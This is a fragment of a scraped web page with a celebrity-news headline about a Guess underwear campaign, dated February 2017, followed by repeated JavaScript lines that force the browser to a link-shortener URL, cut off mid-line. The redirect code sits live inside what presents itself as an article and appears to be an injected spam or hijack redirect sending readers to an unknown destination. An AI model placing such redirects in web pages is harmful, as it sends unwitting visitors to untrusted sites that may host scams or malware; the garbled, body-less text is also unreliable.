
Charlotte McKinney Strips Down for Guess
Underwear Campaign
February 5, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...